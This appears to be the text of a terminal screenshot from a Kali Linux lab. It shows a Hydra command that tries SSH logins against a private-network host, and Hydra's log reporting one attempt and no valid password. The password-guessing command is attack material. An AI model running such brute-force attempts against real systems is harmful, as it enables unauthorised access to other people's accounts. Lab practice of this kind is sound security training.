 root@kali:~# hydra -l list.txt -p pass.txt ssh://192.168.189.145
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-07 01:42:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 trie
s per task
[DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-10-07 01:42:29